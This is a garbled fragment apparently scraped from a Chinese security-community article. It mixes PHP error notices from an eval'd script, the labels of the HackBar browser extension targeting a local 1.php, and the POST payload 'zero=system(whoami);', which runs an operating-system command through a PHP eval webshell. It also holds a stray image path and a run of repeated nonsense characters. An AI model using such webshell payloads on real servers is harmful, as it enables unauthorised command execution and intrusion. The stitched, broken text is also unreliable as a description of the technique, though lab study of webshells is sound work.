 assasssasssasssasssasssasssasssasssasssasssasssassss
Notice: Use of undefined constant zero - assumed 'zero' in F:\phpStudy\PHPTutorial\WWW\1.php on line 6
Notice: Use of undefined constant whoami - assumed 'whoami' in F:\phpStudy\PHPTutorial\WWW\1.php(6) : eval()'d code on line 1
index\index ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
zero=system(whoami);
先知社区